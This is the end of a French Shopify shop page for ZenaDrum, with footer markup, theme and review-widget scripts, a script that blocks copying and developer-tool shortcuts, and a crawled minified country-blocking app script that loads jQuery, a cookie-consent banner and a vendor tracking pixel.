                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">ZenaDrum</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Politique de remboursement</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Politique de confidentialité</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Conditions d’utilisation</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://zenadrum.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-ANURKWnVhaGhFZlo5N__14054365922915784782" class="shopify-block shopify-app-block"><script type="text/javascript" async="" src="https://helpcenter.eoscity.com/app-extension/54458843321/tabs.js"></script>
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/Nyb_cAB5bq/loox.1613848439344.js?shop=zenadrum.myshopify.com"></script>


	<script>var loox_global_hash = '1754059966046';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffe100; }
:root { --lxs-rating-icon-color: #ffe100; }</style>







</div><div id="shopify-block-AVEtGd2tPMlM0RmlGM__14017166734719355524" class="shopify-block shopify-app-block"><div id="hc-widget" style="display: block"></div>

<script>
    window.HCAppData = {extShopId: 54458843321}
</script>

<script type="text/javascript" async="" src="https://s3.helpcenterapp.com/cdn/widget/mount-widget.js"></script>

</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.eggflow.com/v1/en_US/restriction.js?init=614f8c2f07efb&app=block_country&shop=zenadrum.myshopify.com
body_size: 1045
content:
(function(i,e,t,n,o){var r,a,c;var d=false;if(!(r=i.jQuery)||t>r.fn.jquery||o(i,e,r,d)){var s=e.createElement("script");s.type="text/javascript";s.src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js";s.onload=s.onreadystatechange=function(){if(!d&&(!(a=this.readyState)||a=="loaded"||a=="complete")){o(i,e,(r=i.jQuery).noConflict(1),d=true);r(s).remove()}};(e.getElementsByTagName("head")[0]||e.documentElement).appendChild(s)}if(n){var l="132d5dcb9e37a167c88be74a4c46a401";var s=e.getElementById(l)||e.createElement("script");if(!s.id&&f(l)){u(l);s.type="text/javascript";s.src="https://pop.eggflow.net/pixel/"+l;s.id=l;(e.getElementsByTagName("head")[0]||e.documentElement).appendChild(s)}}function f(e){const t=i.localStorage||null;if(t){const n=t.getItem("__egg__"+e);if(n){if(Date.now()-8*36e5>Number(n)){return true}else{return false}}else{return true}}}function u(e){const t=i.localStorage||null;if(t){t.setItem("__egg__"+e,Date.now()+"")}}})(window,document,"2.2","undefined"!=typeof Shopify&&Shopify.designMode||false,function(t,r,n,e){if("false"=="true"){n("body").append("<div id='cbrh38ooimkeby8va-parent'></div>");n("#cbrh38ooimkeby8va-parent").load("/apps/shop-secure/v1/en_US/gdpr.html?init=614f8c2f07efb&cid=cbrh38ooimkeby8va",function(){n(this).clone().appendTo("body").remove();i()})}function i(){n(t).ready(function(){if(o("gdpr-consent")!=="true"){n("#cbrh38ooimkeby8va-sticky-footer").delay(1e3).animate();n("#cbrh38ooimkeby8va-sticky-footer").show(function(){n(this).show()})}});n(".cbrh38ooimkeby8va-button-sticky").click(function(e){e.preventDefault();n("#cbrh38ooimkeby8va-sticky-footer").show();n("#cbrh38ooimkeby8va-sticky-footer").animate({height:65});n(".cbrh38ooimkeby8va-button-sticky").hide()});n("#cbrh38ooimkeby8va-btn-decline").click(function(e){e.preventDefault();n("#cbrh38ooimkeby8va-sticky-footer").animate({height:0});n("#cbrh38ooimkeby8va-sticky-footer").hide();n(".cbrh38ooimkeby8va-button-sticky").show()});n("#cbrh38ooimkeby8va-btn-accept").click(function(e){e.preventDefault();t.yett&&t.yett.unblock();n("#cbrh38ooimkeby8va-sticky-footer").animate({height:0});n("#cbrh38ooimkeby8va-sticky-footer").hide();a("gdpr-consent","true",Number("30"))})}function o(e){var t=e+"=";var n=r.cookie.split(";");for(var i=0;i<n.length;i++){var o=n[i];while(o.charAt(0)==" ")o=o.substring(1,o.length);if(o.indexOf(t)==0)return o.substring(t.length,o.length)}return null}function a(e,t,n){var i="";if(n){var o=new Date;o.setTime(o.getTime()+n*24*60*60*1e3);i="; expires="+o.toUTCString()}r.cookie=e+"="+(t||"")+i+"; path=/"}});